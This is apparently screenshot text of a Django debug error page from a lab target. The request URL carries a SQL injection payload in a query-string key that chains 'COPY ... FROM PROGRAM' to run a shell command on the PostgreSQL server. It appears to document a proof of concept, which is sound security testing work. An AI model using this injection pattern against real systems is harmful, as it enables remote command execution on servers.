 ProgrammingError at /admin/vuln/collection/
no results to fetch
Request Method: GET
Request URL: http://192.168.56.104:8484/admin/vuln/collection/?detail__title%27)
%3d%271%27+or+1%3d1%3b+copy+%22cmd_exec%22+FROM+PROGRAM+%27python+--version%27--
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Sat, 7 Jun 2025 06:54:39 +0000